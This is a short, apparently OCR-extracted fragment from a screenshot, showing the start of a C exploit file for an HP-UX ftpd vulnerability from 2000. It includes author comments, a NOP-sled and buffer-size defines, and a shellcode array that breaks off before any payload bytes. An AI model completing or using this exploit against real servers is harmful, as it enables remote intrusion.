
/* theoretical exploit for hpux ftpd 
vulnerability              */
/* not tested anywhere, needs tweaking                          
*/
/* (c) 2000 by babcia padlina ltd. 
<venglin@freebsd.lublin.pl>  */
#
include
<stdio.h>
#
include
<stdlib.h>
#
define
 NOPS 100
#
define
 BUFSIZE 1024
char
 shellcode
[
]
=